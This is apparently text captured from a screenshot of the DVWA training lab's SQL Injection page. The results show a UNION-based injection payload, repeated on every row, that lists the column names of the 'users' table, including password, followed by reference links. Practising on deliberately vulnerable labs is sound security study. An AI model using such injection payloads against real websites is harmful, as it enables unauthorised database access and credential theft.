 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' #
First name: admin
Surname: admin
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' #
First name: user_id
Surname:
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' #
First name: first_name
Surname:
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' #
First name: last_name
Surname:
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' #
First name: user
Surname:
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' #
First name: password
Surname:
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' #
First name: avatar
Surname:
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' #
First name: last_login
Surname:
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' #
First name: failed_login
Surname:
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/